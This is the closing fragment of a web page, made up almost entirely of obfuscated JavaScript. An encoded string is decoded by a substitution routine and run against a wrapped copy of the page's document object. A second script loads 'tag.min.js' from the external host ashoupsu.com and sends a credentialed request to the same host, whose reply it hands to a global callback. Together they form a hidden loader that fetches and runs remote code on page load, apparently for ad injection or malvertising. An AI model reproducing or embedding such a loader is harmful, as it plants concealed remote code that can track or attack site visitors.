.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ashoupsu.com',4658229,new XMLHttpRequest(),document.createElement('script'),_fajhte)</script>
-  ––>
 </body>
 </html>
